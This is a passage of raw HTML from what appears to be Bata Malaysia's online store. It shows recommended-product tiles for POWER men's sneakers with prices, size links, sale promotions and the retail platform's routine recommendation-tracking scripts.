                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068427443501M.html?dwvar_521D__068427443501M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068427443501M_color=BLUE&amp;dwvar_521D__068427443501M_size_shoes=060&amp;pid=521D_068427443501M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2020_8429744" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429744_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068427443501M.html?dwvar_521D__068427443501M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068427443501M_color=BLUE&amp;dwvar_521D__068427443501M_size_shoes=070&amp;pid=521D_068427443501M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2020_8429744" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429744_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068427443501M.html?dwvar_521D__068427443501M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068427443501M_color=BLUE&amp;dwvar_521D__068427443501M_size_shoes=080&amp;pid=521D_068427443501M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2020_8429744" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429744_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068427443501M.html?dwvar_521D__068427443501M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068427443501M_color=BLUE&amp;dwvar_521D__068427443501M_size_shoes=090&amp;pid=521D_068427443501M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2020_8429744" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429744_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068427443501M.html?dwvar_521D__068427443501M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068427443501M_color=BLUE&amp;dwvar_521D__068427443501M_size_shoes=100&amp;pid=521D_068427443501M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2020_8429744" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429744_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068427443501M.html?dwvar_521D__068427443501M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068427443501M_color=BLUE&amp;dwvar_521D__068427443501M_size_shoes=110&amp;pid=521D_068427443501M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2020_8429744" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8429744_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2020_8429744"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8429744"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2020_8429744"
    data-dimension1="521D_068427443501M"
    data-dimension2="8429744"
    data-dimension3="521D_2020_8429744"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068427443501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2020_8426571__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068425713501M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2020_8426571'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8426571", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2020_8426571">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="5b9daf15aadd93ff88fa3f87f2" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-men-sneakers-521D_068425713501M.html?dwvar_521D__068425713501M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8426571" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw08b1cdff/images/tile/8426571_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2020_8426571 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2020_8426571"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8426571">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8426571"
        data-analytics-product-id="521D_2020_8426571"
        href="/my/power-men-sneakers-521D_068425713501M.html?dwvar_521D__068425713501M_color=BLACK"
        aria-labelledby="brand-521D_2020_8426571 product-521D_2020_8426571-name product-521D_2020_8426571-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8426571-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2020_8426571-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425713501M.html?dwvar_521D__068425713501M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425713501M_color=BLACK&amp;dwvar_521D__068425713501M_size_shoes=060&amp;pid=521D_068425713501M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2020_8426571" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8426571_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068425713501M.html?dwvar_521D__068425713501M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425713501M_color=BLACK&amp;dwvar_521D__068425713501M_size_shoes=070&amp;pid=521D_068425713501M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2020_8426571" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8426571_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425713501M.html?dwvar_521D__068425713501M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425713501M_color=BLACK&amp;dwvar_521D__068425713501M_size_shoes=080&amp;pid=521D_068425713501M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2020_8426571" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8426571_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068425713501M.html?dwvar_521D__068425713501M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425713501M_color=BLACK&amp;dwvar_521D__068425713501M_size_shoes=090&amp;pid=521D_068425713501M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2020_8426571" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8426571_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2020_8426571"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8426571"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2020_8426571"
    data-dimension1="521D_068425713501M"
    data-dimension2="8426571"
    data-dimension3="521D_2020_8426571"
    data-price="49.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="&lt;p&gt;Whether you&rsquo;re looking for the perfect companion for your daily runs or casual outings, the POWER MEN SNEAKERS deliver exceptional comfort and style. Designed specifically for men who value both performance and aesthetics, these sneakers are ideal for athletic activities and everyday wear, making every step feel energized and supported.

Crafted with a breathable mesh upper and soft textile lining, these shoes ensure excellent ventilation and a snug fit. The lightweight Phylon out-sole provides superior cushioning and shock absorption, enhancing your running experience. Available in a sleek design from POWER, these sneakers combine durability, comfort, and modern style to keep you moving confidently all day long.&lt;/p&gt;&lt;p&gt;This product is from a previous season collection, offered at a special price.&lt;/p&gt;&lt;p&gt;Pairs are new and unused, though packaging or materials may show slight aging from storage.&lt;/p&gt;&lt;p&gt;A great opportunity to own quality footwear at unbeatable value.&lt;/p&gt;"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068425713501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw441aa603/images/tile/8426571_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2021_8421863__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068428633505M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2021_8421863'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2021_8421863", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2021_8421863">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="8f9073d00792cef08fe6ef860b" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-men-sneakers-521D_068428633505M.html?dwvar_521D__068428633505M_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8421863" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf1544d24/images/tile/8421863_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f19514/images/tile/8421863_2.jpg?sw=480 480w"
